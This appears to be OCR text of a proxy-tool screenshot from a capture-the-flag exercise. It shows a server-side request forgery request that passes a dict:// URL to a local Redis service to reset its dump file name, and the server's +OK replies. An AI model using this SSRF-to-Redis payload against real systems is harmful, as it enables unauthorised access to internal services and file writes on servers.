 请求
美化 Raw Hex \n
1 GET /visit?url=dict://127.0.0.1:6379/config:set:dbfilename:visit.script HTTP/1.1
2 Host: a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36 Edg/131.0.0.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
6 Referer: http://a9754039-852b-4073-ad01-1e7992b43ead.47.hnnd.thudart.com/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Connection: close
10
11
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Content-Type: text/plain
3 Date: Sun, 05 Jan 2025 13:55:50 GMT
4 Server: Caddy
5 Server: Caddy
6 Server: openresty/1.27.1.1
7 Connection: close
8 Content-Length: 64
9
10 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
11 +OK
12 +OK
13
14